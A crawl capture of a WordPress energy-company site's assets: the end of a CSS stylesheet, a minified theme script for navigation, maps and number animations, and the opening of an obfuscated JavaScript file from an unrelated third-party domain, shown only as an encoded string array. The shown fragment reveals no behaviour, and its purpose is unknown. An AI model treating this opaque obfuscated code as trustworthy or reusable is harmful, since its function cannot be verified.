    top: 0;
  }

  #nav-toggle-wrapper {
    top: 10px;
    right: 10px;
  }

  .page-template-page-homepage #hero-panel {
    height: 290px;
    padding: 40px 0 0 0;
  }

  .menu-title {
    display: none;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    background: none;
    color: #fff;
    padding: 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    color: #fff;
    font-size: 36px;
    line-height: 40px;
  }

  .page-template-page-homepage #hero-panel .box-overlay .inner-content {
    padding: 0;
    font-size: 16px;
    line-height: 24px;
  }

  .page-template-page-homepage #hero-panel .background-video {
    top: -100%;
    right: -100%;
    width: 300%;
    height: 300%;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding: 20px 0 0 0;
    font-size: 18px;
    line-height: 24px;
  }

  #technology-panel {
    background: #00977a !important;
  }

  #technology-panel .overlay {
    display: none;
  }

  .image-panel .inner-content {
    padding: 40px 0;
    font-size: 18px;
    line-height: 28px;
  }

  .image-panel .inner-content p {
    text-align: left;
  }

  h2,
.header2 {
    font-size: 36px;
    line-height: 42px;
  }

  .image-panel .inner-content a.cta {
    background: #0b5268;
    font-size: 18px;
    line-height: 18px;
  }

  .page-template-page-homepage #facts .fact {
    background: none;
    font-size: 18px;
    line-height: 26px;
    height: auto;
    padding-bottom: 20px;
    margin-bottom: 0;
  }

  .page-template-page-homepage #facts h3 {
    font-size: 24px;
    line-height: 30px;
  }

  .page-template-page-homepage #facts .fact-last {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-homepage #facts .fact-last .fact {
    background: #e1e1e1;
  }

  #career-panel {
    background: #b95706 !important;
  }
  #career-panel .overlay {
    display: none;
  }

  #news {
    display: none;
  }

  footer {
    text-align: center;
    padding-top: 30px;
  }

  footer .copyright {
    margin-top: 25px;
  }

  footer ul.footer-links {
    display: none;
  }

  footer .social-links {
    display: none;
  }

  #hero-panel.image-panel {
    background: #00977a !important;
  }
  #hero-panel.image-panel .overlay {
    display: none;
  }

  #hero-panel.image-panel .inner-content {
    padding: 0 20px;
  }

  #hero-panel.image-panel h1.page-title {
    font-size: 36px;
    line-height: 38px;
    font-family: "Bitter", serif;
    font-weight: bold;
    text-transform: none;
  }

  #hero-panel.image-panel h2 {
    font-family: "proxima-nova", Arial, sans-serif;
    font-size: 18px;
    line-height: 26px;
    font-weight: normal;
  }

  .page-menu.menu-desktop {
    display: none;
  }

  .page-menu.menu-mobile {
    display: block;
    padding: 0;
    margin-bottom: 15px;
    padding: 20px 0;
  }

  .page-menu ul li {
    width: 100%;
  }

  .page-menu ul li span {
    display: none;
  }

  .full-width-content-headline-row h2,
.columns-content-headline-row h2,
body:not(.single):not(.blog):not(.archive):not(.search) #main h2,
body:not(.single):not(.blog):not(.archive):not(.search) #main .header2 {
    font-size: 24px;
    line-height: 30px;
  }

  .page-template-default #main {
    border-bottom: 0;
    margin-bottom: 0;
  }

  #career-panel.image-panel {
    margin-top: 10px;
  }

  .page-template-page-ownership #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 141px;
    height: 99px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    padding-left: 0;
    padding-right: 0;
    position: relative;
    height: 0;
    top: 0;
    z-index: -1;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper.active {
    height: auto;
    top: 0;
    margin-bottom: 30px;
    z-index: 1;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-bottom: 0;
  }

  #main ul:not(.pagination) {
    padding-left: 25px;
  }

  .page-template-page-technology #how-it-works .how-content {
    margin-bottom: 10px;
  }

  .page-template-page-technology #how-it-works ul li {
    padding-bottom: 15px;
  }

  .page-template-page-technology #how-it-works .how-cta .how-cta-inner {
    margin-top: 30px;
    padding: 20px 0;
  }

  .page-template-page-technology #how-it-works {
    margin-bottom: 30px;
  }

  .page-template-page-careers #intro-content .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-careers #positions-panel h2 {
    margin-top: 0;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 235px;
  }

  .page-template-page-careers #positions-panel a.cta {
    margin-top: 10px;
  }

  .page-template-page-why #team .member-bio.shown {
    display: none;
  }

  .page-template-page-why #team .team-member .triangle {
    display: none;
  }

  .page-template-page-why #team .team-member.shown .triangle {
    display: none;
  }

  .page-template-page-why #team .team-member {
    padding-bottom: 40px;
    height: auto;
    cursor: default;
  }
  .page-template-page-why #team .team-member:hover img {
    opacity: 1;
  }
  .page-template-page-why #team .team-member:hover .member-name {
    color: #b95706;
  }

  a.cta.cta-large {
    margin: 10px auto;
    padding-left: 20px;
    padding-right: 20px;
  }

  body.blog #hero-panel.image-panel .inner-content,
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
    padding: 0;
  }

  .image-panel .inner-content a.cta {
    margin-top: 0;
    margin-bottom: 25px;
  }

  body.blog .dropdown-wrapper .form-control,
body.archive .dropdown-wrapper .form-control,
body.search .dropdown-wrapper .form-control {
    margin-left: 0;
    margin-top: 20px;
    width: 100%;
  }

  body.blog h2,
body.archive h2,
body.search h2 {
    font-size: 32px;
    line-height: 38px;
    margin-top: 15px;
    margin-bottom: 15px;
  }

  body.blog .entry-meta,
body.archive .entry-meta,
body.search .entry-meta {
    font-size: 12px;
    line-height: 18px;
  }

  body.archive #hero-panel.image-panel,
body.search #hero-panel.image-panel {
    background: #e1e1e1 !important;
  }

  #main h1,
#main .header1 {
    font-size: 36px;
    line-height: 40px;
  }

  body.single #main {
    margin-top: 65px;
  }

  body.single .entry-meta {
    font-size: 14px;
    font-weight: normal;
    line-height: 18px;
  }

  body.single #main h2,
body.single #main .header2 {
    font-size: 36px;
    line-height: 40px;
  }

  .page-template-page-contact #hero-panel.image-panel .inner-content {
    padding: 40px 0 20px 0;
  }
  .page-template-page-contact #hero-panel.image-panel .inner-content h2 {
    font-family: "Bitter", serif;
    font-size: 36px;
    line-height: 42px;
    font-weight: bold;
  }

  .page-template-page-contact #intro-content {
    padding-top: 20px;
    padding-bottom: 0;
  }

  .page-template-page-contact #map-panel {
    padding-top: 20px;
    padding-bottom: 15px;
  }

  .page-template-page-contact #map-panel iframe {
    height: 320px;
  }

  body.error404 article #searchform label {
    width: 100%;
  }

  .page-template-page-contact #map-panel h3 a {
    color: #fff;
  }

  .page-template-page-ownership #agencies-panel .agency-logo.active img.color, .page-template-page-ownership #agencies-panel .agency-logo:hover img.color {
    display: none;
  }
  .page-template-page-ownership #agencies-panel .agency-logo.active img.grayscale, .page-template-page-ownership #agencies-panel .agency-logo:hover img.grayscale {
    display: block;
  }
}
@media (max-width: 600px) {
  .page-template-page-homepage #hero-panel img {
    width: 180%;
    right: -40%;
  }

  nav.menu {
    width: 320px;
  }

  body.nav-open #main-container {
    right: 320px !important;
  }
}
@media (max-width: 440px) {
  .page-template-page-homepage #hero-panel img {
    width: 240%;
    right: -70%;
    text-transform: none;
  }
}
/*********************
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*********************/
@media print {
  /******************************************************************
  Site Name:
  Author:

  Stylesheet: Print Stylesheet

  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.

  ******************************************************************/
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }

  a, a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after, a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after, a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }

  .ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
    content: "";
  }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr, img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
h3 {
    page-break-after: avoid;
  }

  .sidebar,
.page-navigation,
.wp-prev-next,
.respond-form,
nav {
    display: none;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/min/scripts-min.js
body_size: 3392
content:
function bottomVisible(e){var t=e.offset().top,a=e.outerHeight(!0);return jQuery(window).height()+jQuery(window).scrollTop()>=t+a}function topVisible(e,t){var a=jQuery(window).height(),n=jQuery(document).scrollTop(),r=n+t,o=n+a,i=e.offset().top;return i>=r&&i<=o}var lastScrollTop=0;function stickyNav(){var e=jQuery(window);if(e.width()>767){var t=e.height(),a=e.scrollTop(),n=a>lastScrollTop?"down":"up";lastScrollTop=a;var r=jQuery("nav.menu"),o=r.height();o<t&&r.height(t);jQuery(window).scrollTop();o>jQuery("#main-container").height()&&jQuery("#main-container").height(o-0);var i=0;jQuery("#wpadminbar").length>0&&(e.width()<601||e.width()<783?i+=46:i+=32);var s=0;o>t?s=-1*(o-t):(!1,-1*(t-o));var l=s+0;"down"===n?bottomVisible(r)?r.addClass("fixed").css("top",l+"px"):r.hasClass("fixed")&&r.removeClass("fixed").css("top",a+i+"px"):topVisible(r,0+i)?r.addClass("fixed").css("top",i+"px"):r.hasClass("fixed")&&r.removeClass("fixed").css("top",a+s+"px")}}function adjustHeader(){viewport=updateViewportDimensions(),viewport.width<=599?jQuery(window).scrollTop()>46?jQuery("header.header").addClass("scrolled"):jQuery("header.header").removeClass("scrolled"):(jQuery(window).scrollTop()>100?jQuery("header.header").addClass("scrolled"):jQuery("header.header").removeClass("scrolled"),jQuery(window).scrollTop()>500?jQuery("header.header").addClass("scrolled-extra"):jQuery("header.header").removeClass("scrolled-extra"))}function GetIEVersion(){window.navigator.userAgent;return navigator.userAgent.match(/MSIE 9\./)?9:navigator.userAgent.match(/MSIE 10\./)?10:navigator.userAgent.match(/Trident\/7\./)?11:navigator.userAgent.match(/Edge\/12\./)?12:navigator.userAgent.match(/Edge\/13\./)?13:navigator.userAgent.match(/Edge\/14\./)?14:0}function isTouchDevice(){return"ontouchstart"in window||window.navigator.msMaxTouchPoints>0}function updateViewportDimensions(){var e=window,t=document,a=t.documentElement,n=t.getElementsByTagName("body")[0];return{width:e.innerWidth||a.clientWidth||n.clientWidth,height:e.innerHeight||a.clientHeight||n.clientHeight}}var waitForFinalEvent=function(){var e={};return function(t,a,n){n||(n="Don't call this twice without a uniqueId"),e[n]&&clearTimeout(e[n]),e[n]=setTimeout(t,a)}}(),timeToWaitForLast=100;function init(){for(var e=document.getElementsByTagName("img"),t=0;t<e.length;t++)e[t].getAttribute("data-src")&&e[t].setAttribute("src",e[t].getAttribute("data-src"))}function activateNeon(){jQuery(".neon-wrapper").each((function(){objOffset=jQuery(this).offset().top,documentScrollTop=jQuery(document).scrollTop()+300,objOffset<documentScrollTop&&jQuery(this).find("img.neonimage.neonoff").each((function(e){jQuery(this).delay(300*e).queue((function(){jQuery(this).next().addClass("shown").dequeue()}))}))}))}jQuery(document).ready((function($){$(window).load((function(){init(),$("#cover").fadeOut(200)})),isTouchDevice()&&$("body").addClass("touch");document.documentElement;var e=!1,t=!1,a=!1,n=!1,r=!1,o=!1,i=GetIEVersion();9===i?e=!0:10===i?t=!0:11===i?a=!0:12===i?n=!0:13===i?r=!0:14===i&&(o=!0),e?$("body").addClass("ie9"):t?$("body").addClass("ie10"):a?$("body").addClass("ie11"):n?$("body").addClass("ie12"):r?$("body").addClass("ie13"):o&&$("body").addClass("ie14"),$(".add-active").hover((function(){$(this).toggleClass("active")})),$("#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden","true"),$("#nav-toggle-wrapper").click((function(){$("body").hasClass("nav-open")?($("body").removeClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"false"==t?"true":"false")),$("#main-navigation").attr("aria-expanded",((e,t)=>"true"==t?"false":"true")),$("#page-mask").fadeOut()):($("body").addClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"true"==t?"false":"true")),$("#main-navigation").attr("aria-expanded",((e,t)=>"false"==t?"true":"false")),$("#page-mask").fadeIn())})),$("#page-mask").click((function(){$("body").removeClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"false"==t?"true":"false")),$("#main-navigation").attr("aria-expanded",((e,t)=>"true"==t?"false":"true")),$("#page-mask").fadeOut()})),$("#nav-toggle-inside").click((function(){$("body").removeClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"false"==t?"true":"false")),$("#main-navigation").attr("aria-expanded",((e,t)=>"true"==t?"false":"true")),$("#page-mask").fadeOut(),event.preventDefault()})),"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});var s=document.getElementById("cat");if($(s).length>0&&(s.onchange=function(){if("0"!=s.options[s.selectedIndex].value){var e=$("#cat").val();location.href="/category/"+e}else location.href="/news/"}),$("body").hasClass("archive")){var l=$(".archive-title span").html().trim();$("#cat option").each((function(){$(this).text()==l&&$(this).attr("selected","selected")}))}var d=document.getElementById("month");if($(d).length>0&&(d.onchange=function(){if("0"!=d.options[d.selectedIndex].value){var e=$("#month").val();location.href=e}else location.href="/news/"}),$("body").hasClass("archive")){var u=" "+$(".archive-title span").html().trim()+" ";console.log(u),$("#month option").each((function(){$(this).text()==u&&$(this).attr("selected","selected")}))}$(".team-member").click((function(){$(".member-bio, .team-member").removeClass("shown"),$(this).addClass("shown"),$(this).parent().siblings(".member-bio").addClass("shown"),$("html,body").animate({scrollTop:$(this).offset().top-80},"slow")})),$(".member-close").click((function(){$(".member-bio, .team-member").removeClass("shown")})),$(".agency-logo").click((function(){$(".agency-logo, .agency-map-wrapper").removeClass("active"),$(this).addClass("active");var e=$(this).data("agency");$("#"+e).addClass("active")})),$(".agencies-all").click((function(){$(".agency-logo, .agency-map-wrapper").removeClass("active"),$("#agency-all").addClass("active")})),$(".show-hidden-text").click((function(e){e.preventDefault(),$(this).prev().slideToggle(200),"Read More"==$(this).html()?$(this).html("Read Less"):$(this).html("Read More")}));var c=$('span[id^="label-"]').hide(),m=0;!function e(){c.eq(m).fadeIn(200).delay(3e3).fadeOut(200,e),m=++m%c.length}()})),jQuery(window).load((function(){jQuery("h1, .header1, h2, .header2, h3, .header3, h4, .header4, h5, .header5, h6, .header6, .fout").css("opacity","1"),stickyNav(),adjustHeader(),activateNeon()})),jQuery(window).scroll((function(){stickyNav(),adjustHeader(),activateNeon()})),jQuery(window).resize((function(){stickyNav(),adjustHeader()})),jQuery("body.page-template-page-2017yir").on("click",'a[href^="#"]',(function(e){e.preventDefault(),jQuery("html, body").animate({scrollTop:jQuery($.attr(this,"href")).offset().top-135},500)})),jQuery("body.page-template-page-2018yir").on("click",'a[href^="#"]',(function(e){e.preventDefault(),jQuery("html, body").animate({scrollTop:jQuery($.attr(this,"href")).offset().top},1e3)})),function($){function e(e,a){var n=e.find(".marker"),r={zoom:16,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:!1},o=new google.maps.Map(e[0],r);o.markers=[],n.each((function(e){!function(e,a,n,r){if(n){var o=e.attr("data-add");(new google.maps.Geocoder).geocode({address:o},(function(n,o){if(o!=google.maps.GeocoderStatus.OK)console.log("Geocoder failed due to: "+o);else if(n[0]){var i=String.fromCharCode("A".charCodeAt(0)+r),s=new google.maps.Marker({position:n[0].geometry.location,map:a,icon:"https://maps.google.com/mapfiles/marker"+i+".png",animation:google.maps.Animation.DROP});if(a.markers.push(s),e.html()){var l=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(s,"click",(function(){l.open(a,s)}))}t(a)}else console.log("No results found")}))}else{var i=new google.maps.LatLng(e.attr("data-lat"),e.attr("data-lng")),s=new google.maps.Marker({position:i,map:a});if(a.markers.push(s),e.html()){var l=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(s,"click",(function(){l.open(a,s)}))}t(a)}}($(this),o,a,e)}))}function t(e){var t=new google.maps.LatLngBounds;$.each(e.markers,(function(e,a){var n=new google.maps.LatLng(a.position.lat(),a.position.lng());t.extend(n)})),1==e.markers.length?(e.setCenter(t.getCenter()),e.setZoom(14)):e.fitBounds(t)}$(document).ready((function(){$(".acf-map").each((function(){e($(this),!1)})),"/2019-year-review/"!=window.location.pathname&&"/2019-year-in-review/"!=window.location.pathname||($('a[href^="#"]').on("click",(function(e){var t=$(this.getAttribute("href"));t.length&&(e.preventDefault(),$("html, body").stop().animate({scrollTop:t.offset().top-80},1e3))})),$(".section-1-read-less span").click((function(){$(".read-less").toggleClass("read-less-close"),$(".read-less").hasClass("read-less-close")?$(this).text("READ MORE"):$(this).text("READ LESS")}))),$(window).width()>767?$(".owner-logos").hover((function(){var e=$(this).attr("id");$(this).tooltip("show"),jQuery(".cls-3").each((function(t){$(this)[0].classList.contains(e)&&$(this)[0].classList.add("cls-2")}))}),(function(){var e=$(this).attr("id");jQuery(".cls-3").each((function(t){$(this)[0].classList.contains(e)&&$(this)[0].classList.remove("cls-2")}))})):$(".owner-logos").click((function(){$(this).tooltip("show")}));var t=$(".section-2-number-1").attr("data-stop"),a=$(".section-2-number-2").attr("data-stop"),n=$(".section-2-number-3").attr("data-stop"),r=$(".section-2-number-4").attr("data-stop"),o=$(".section-2-number-5").attr("data-stop"),i=$(".section-3-number-1").attr("data-stop"),s=$(".section-3-number-2").attr("data-stop"),l=$(".section-7-number-0").attr("data-stop"),d=$(".section-7-number-1").attr("data-stop"),u=$(".section-8-number-1").attr("data-stop"),c=$(".section-8-number-2").attr("data-stop"),m=$(".section-8-number-3").attr("data-stop"),p=$(".section-8-number-4").attr("data-stop"),g=$(".section-8-number-5").attr("data-stop"),h=$(".section-9-number-1").attr("data-stop"),v=$(".section-9-number-2").attr("data-stop"),f=$(".section-9-number-3").attr("data-stop"),w=$(".section-9-number-4").attr("data-stop"),b=$(".section-11-number-1").attr("data-stop"),y=$(".section-11-number-2").attr("data-stop"),T=$(".section-11-number-3").attr("data-stop"),j=$(".section-12-number-1").attr("data-stop"),C=$(".section-12-number-2").attr("data-stop"),Q=$(".section-12-number-3").attr("data-stop"),k=$(".section-12-number-4").attr("data-stop"),x=$(".section-12-number-5").attr("data-stop"),O=new ScrollMagic.Controller,S=(new ScrollMagic.Scene({triggerElement:"#highlights-trigger-1",duration:0}).addTo(O).on("start end",(function(e){var i=$(".section-2-number-1")[0],s=$(".section-2-number-2")[0],l=$(".section-2-number-3")[0],d=$(".section-2-number-4")[0],u=$(".section-2-number-5")[0],c=new Odometer({el:i,value:0,duration:5e3});c.render(),c.update(t);var m=new Odometer({el:s,value:0,duration:5e3});m.render(),m.update(a);var p=new Odometer({el:l,value:0,duration:5e3});p.render(),p.update(n);var g=new Odometer({el:d,value:0,duration:5e3});g.render(),g.update(r);var h=new Odometer({el:u,value:0,duration:5e3});h.render(),h.update(o)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#highlights-trigger-2",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-3-number-1")[0],a=$(".section-3-number-2")[0],n=new Odometer({el:t,value:0,duration:5e3});n.render(),n.update(i);var r=new Odometer({el:a,value:0,duration:5e3});r.render(),r.update(s)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#products-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-7-number-0")[0],a=$(".section-7-number-1")[0],n=new Odometer({el:t,value:0,duration:5e3});n.render(),n.update(l);var r=new Odometer({el:a,value:0,duration:5e3});r.render(),r.update(d)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#co2-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-8-number-1")[0],a=$(".section-8-number-2")[0],n=$(".section-8-number-3")[0],r=$(".section-8-number-4")[0];new Odometer({el:t,value:0,duration:5e3}).update(u),new Odometer({el:a,value:0,duration:5e3}).update(c),new Odometer({el:n,value:0,duration:5e3}).update(m),new Odometer({el:r,value:0,duration:5e3}).update(p)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#co2-offset-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-8-number-5")[0];new Odometer({el:t,value:0,duration:5e3}).update(g)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#recycling-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-9-number-1")[0],a=$(".section-9-number-2")[0],n=$(".section-9-number-3")[0],r=$(".section-9-number-4")[0];new Odometer({el:t,value:0,duration:5e3}).update(h),new Odometer({el:a,value:0,duration:5e3}).update(v),new Odometer({el:n,value:0,duration:5e3}).update(f),new Odometer({el:r,value:0,duration:5e3}).update(w)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#social-media-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-11-number-1")[0],a=$(".section-11-number-2")[0],n=$(".section-11-number-3")[0];new Odometer({el:t,value:0,duration:5e3}).update(b),new Odometer({el:a,value:0,duration:5e3}).update(y),new Odometer({el:n,value:0,duration:5e3}).update(T)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#stats-2019-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-12-number-1")[0],a=$(".section-12-number-2")[0],n=$(".section-12-number-3")[0],r=$(".section-12-number-4")[0],o=$(".section-12-number-5")[0],i=new Odometer({el:t,value:0,duration:5e3});i.render(),i.update(j);var s=new Odometer({el:a,value:0,duration:5e3});s.render(),s.update(C);var l=new Odometer({el:n,value:0,duration:5e3});l.render(),l.update(Q);var d=new Odometer({el:r,value:0,duration:5e3});d.render(),d.update(k);var u=new Odometer({el:o,value:0,duration:5e3});u.render(),u.update(x)})).reverse(!1),new Rellax(".rellax"),new Rellax(".powerline-1",{speed:3,relativeToWrapper:!0,wrapper:".section-1"})),E=new Rellax(".powerline-2",{speed:4,relativeToWrapper:!0,wrapper:".section-3"}),M=new Rellax(".powerline-3",{speed:3,relativeToWrapper:!0,wrapper:".section-3"}),A=new Rellax(".powerline-5",{speed:5,relativeToWrapper:!0,wrapper:".section-6"}),R=new Rellax(".powerline-7",{speed:3,relativeToWrapper:!0,wrapper:".section-8"}),L=new Rellax(".powerline-8",{speed:4,relativeToWrapper:!0,wrapper:".section-10"}),I=new Rellax(".powerline-9",{speed:4,relativeToWrapper:!0,wrapper:".section-12"}),W=new Rellax(".powerline-10",{speed:3,relativeToWrapper:!0,wrapper:".section-12"}),D=new Rellax(".powerline-11",{speed:4,relativeToWrapper:!0,wrapper:".section-14"});$(window).on("scroll",(function(){S.refresh(),E.refresh(),M.refresh(),A.refresh(),R.refresh(),L.refresh(),I.refresh(),W.refresh(),D.refresh()}))}))}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/vickie.js
body_size: 34043
content:
var _0x9772029k=['WQXdWPtdHCoi','cmkyjwKJ','W4dcVmoXWR/dGW','tCoVWPqOCq','b8knyaRdJq','nahcOSk2WPG','W6BdGCoLWRT/','WQzeWONdJmov','W5VdHbubqG','W5ZcTmoNW6eT','WRtcU8oWWRJdKa','W73cGZOaWOq','uCkwW6uula','cSkNW7pcG8oy','eSkFW7VdLH4','WQRdPXlcLmoZ','ySojWQJcKxK','B8o6WRFcRLO','jSkDauec','f8oqWP4Riq','zN5uW6tcUq','BuTQECk8','BCojW73dQ8kG','DqWKj8kA','WR5uWPhdRSo3','ENmydaO','umoiWR7cMmki','C8kTjmo6W6a','mmk5W4NdUv4','DSoRWR1UW5i','xmoLWRBcNx0','nCo5kJtcNa','WOFcQh/cKCkS','CWq+jmkV','rIFcRWhdQq','mwyzu24','WOjXW6BdH8oo','W4/dHCoIWOfp','aSksna','W6dcRmk4lmkO','WQddMCoSgJy','C8kjWOZcPWO','ASo0WRi8AG','BfRdMv7dQa','W4FcNSkgj8kT','WQdcPCoRWPRdVq','y8o2WOtcK3K','yCo6WOJcRLm','WRFdRclcHSoJ','eLm5Fq','qmocWPThW6a','W6JcK8kgBeWnWPdcMCo7WPBdNmo6W6W','tSktW4mtbq','sSk4c8oVW5O','WRdcTM02WQO','bGbNlwS','WRFdKmkuWQuv','qL3dVNhdNq','WR7cI3u7WPS','lmkCCmo/da','cmoSWRCVeIpcP3m','y8kCWRKQfW','DCkTWQBdSdy','W5dcQ8keemkg','jCo8FJmL','WQJcT18+WQG','AZ17kCkA','W4W7WR0KW5m','tSoIWPKlBW','t3/dUftdGW','Axv9W7BcHW','d8kUumoKka','kmkCWRFcQ8oqW5rearzvWQpdVGm','WRZdVXdcNmoN','WObCBmoJjW','dZJcV8kJWOy','smkBWRubfW','F8ohWOtcLLO','oaD9o2O','WPhcRmk3WQ/cMG','n8oTW4NcVMy','WRfbB8o9oW','vSoeWP3cJc0','s8o0WP3cGmko','cmkMd3u','WQDJWPhdPmom','qCojWOXw','DSoPWQTAW5a','WQldJ8kDWPaU','gSowCSoraG','uCkXW4Ktma','yCknWRCbda','CSk3W4e5na','WPRcHmkpWPdcGq','EmoCWPatva','sSoPWPlcJf0','W6XIW7xcS8kG','aSoXW5pdKW','e1mbqW','W7/dUCocWOfs','WR5GWPtdKmou','W7a0W5fplW','WQVdHmotmG4','W4xdOJ3cQtS','omkQW73cKSko','rmk4W6WSbW','WP/dVSk4WQSf','W6ldIcWRFa','mCk9xYtdJq','WR/cNCkkWOJcSq','r8o0WPmNwa','EmojWOVcRr8','W6FdKH7cGbm','fYlcMCkBWRq','wSoiWPPJW7i','W4OUWOSyW4K','ECoRW5vX','c0OFsCobWOjoWRxdM8ojk8oIxa','WQD4F8o3eG','E2v9wSkm','rSoQWRZcPSk9','DSokW795jW','yCoPWO3cRNe','sSoCW45kcW','vLiHucymfmkJfrecyq','W5tdUmo+WO5H','WO/cLfCw','oSoxAaH8','tmo4W7nVgq','oCk9W6ldIMG','vgPKo20','W6BdPCkNW77cPHRdQmoMW4ygs8oc','W6C1W5Dkeq','WQjVWQ/dRSon','amo/WR/cMd8','W5CPWO8IW68','F2fHFSkx','pCkXdxOn','u8omkSoNW6q','zCoLWQpcGua','WRLyECodaG','WOzVWO3dVmof','nColkr3cTa','W5y4W4PMga','eZNcKSk6WPi','pCkjW7NdQHW','W6ZdSIFcGaC','WPldUCorlqG','uamtyheJCrO','WOBdR8kIWQmc','W5W+WOKuW5W','W49cWRlcM8kn','Emo8WRDjW4a','smoLWPpcVL4','fSoCBcSf','fCoTW4ZdKxe','W7GUW7vmea','W5GmW594eG','WQfvW6NdM8oT','jCk1BsNdPa','ESoeW6tdRCkG','mmoKW6OIW5m','W6ONW5XAaq','Bmo/iZ7cLq','DLqjWP3dVG','wCojWPffW7i','t8k9WQOJaW','lCk9uCoWaG','ASoEW6ZdPSkq','B8ouWP7cR8kj','W6JcRW1PWRG','WQzPWP/dS8o5','W5FdMSoKWRrJ','bbzYbwC','FefdW5VcMq','WRf4WOFdK8o2','Egr2Fmkm','f8kYrbNdOq','sHWKhSk0','rejADCk6','WOTcWQddNCoU','ESo0WQBcVwK/uCo1z8ozWQuo','sSkJWOqyea','vLSjWQtdQW','sLFdS2pdHa','BSkut8oefa','WPX/W6e3pG','x8o/W6pcTCoPmbKr','sbPghmkw','kmo6WRpdPK4','WPFdKbpcT8ou','xN5ZW6VcUW','WOjoWPhdHCoq','e8klj0Kv','WPhdPZJcR8ou','WR/cSMmEWOi','WOZcTCkQWOFcPa','W7KnWQC1W70','W6NcJmofWPRdVG','WPBdJqlcQSop','W6DwWPxdQCoKqxK','WOHYW7FdJmou','lCkmW7dcGSo2','W63cSW/cHmodW6KZWPm','Amk9WR0A','svddT2hdKW','W5dcGmkFkSke','revjECk/','aCkAwCoUnW','ztj+WQqa','dmksW6ldTJm','sCoNWO4jDa','ESodW5ddLSkt','rZrmWPir','r1zyW7xcUG','AmovWO7cKW','u8kBox50zXnPW695qtpdMW','nKagsfq','W6pcK8kYfSkq','zSo7WQtcMxO','zL4KbXS','wSo/WOdcUbC','oCo5W57dSvu','BSoTWRueCq','u8oVWPiT','WOJdRmoNfcK','fSkzWRNcPI0','gmoVxGCJ','f8kpj2KE','WQpdU8oWCCo9rSkbrCkWs8kfauG','W4JcM8kfi8k8','W5uxW7lcRCkIW61DE1tdQg3cKhe','WOjFW6VdGmow','WR58WOtdTCoj','lCkWW4RdL3a','AKuoWQ/dVG','FetcQ3FdLa','DZb8p8kY','g8kXqaZdRG','D8olWOdcPXu','W4VcKmoSWRNdNG','WQhdMmoqW6VcVa','WOHdWQVdU8oU','WQBcNCkVWQFcMa','fYvnevC','vSoYdCobW6i','C2xdK2pdLa','BN1RW6pcKa','WQhcOCkPWRRcJG','hmkSW4NcLCow','WPhcMSoYWQxdVG','CCksWOilWRK','BmkXWRyYfG','WOhcVCkSWOBcVq','W63cUComWQZdNa','qCkiW4Kvcq','WRFdOZJcISoW','WPlcL8oFWRddNq','tSkSWOOWnq','F2yDWOBdMW','W5WIW7H2fG','gCoRW43dRaC','WP1xW7RdRCo+','dfzHu8kSWONcRaVcGCkr','WQtcP1uOWQ4','xvtcQfBdKG','n8k8W4/cQSoi'